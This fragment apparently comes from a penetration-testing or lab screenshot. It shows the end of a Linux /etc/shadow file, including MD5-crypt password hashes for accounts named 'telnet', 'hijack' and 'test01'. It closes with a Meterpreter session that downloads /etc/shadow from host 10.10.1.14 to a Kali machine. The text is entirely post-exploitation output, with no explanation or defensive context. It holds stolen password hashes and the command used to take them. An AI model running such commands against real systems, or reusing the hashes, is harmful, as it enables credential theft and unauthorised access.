 dbus:!!:14838:0:99999:7:::
haldaemon:!!:14838:0:99999:7:::
avahi:!!:14838:0:99999:7:::
xfs:!!:14838:0:99999:7:::
hsqldb:!!:14838:0:99999:7:::
named:!!:14838:0:99999:7:::
avahi-autoipd:!!:14838:0:99999:7:::
gdm:!!:14838:0:99999:7:::
sabayon:!!:14838:0:99999:7:::
oprofile:!!:15534::::::
snort:!!:15891:0:99999:7:::
telnet:$1$V55QxnNJ$d4nn4X3wWZ/tGc9bzg7bt0:17253:0:99999:7:::
ldap:!!:17370::::::
hijack:$1$1MbYvjr5$VZFooPf21.vzRBfUIbL4V0:17500:0:99999:7:::
test01:$1$RmRX/9fZ$jj7iRjKjj6ODpmCHBBXKX/:17562:0:99999:7:::
meterpreter > download /etc/shadow
[*] downloading: /etc/shadow -> shadow
[*] download   : /etc/shadow -> shadow
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 10.10.1.14 - Meterpreter session 1 closed.  Reason: User exit
msf exploit(handler) > exit
root@kali:~#